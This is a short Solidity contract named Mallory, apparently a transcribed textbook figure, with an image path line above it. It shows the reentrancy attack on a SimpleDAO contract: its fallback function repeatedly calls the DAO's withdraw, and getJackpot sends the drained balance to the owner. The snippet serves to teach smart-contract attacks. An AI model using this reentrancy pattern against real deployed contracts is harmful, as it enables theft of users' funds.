 1 contract Mallory {
2   SimpleDAO public dao;
3   address owner;
4
5   //constructor
6   function Mallory(SimpleDAO addr){
7     owner = msg.sender;
8     dao = addr;
9   }
10
11   function getJackpot() {
12     owner.send(this.balance);
13   }
14
15   // fallback function
16   function() {
17     dao.withdraw(dao.queryCredit(this));
18   }
19 }
20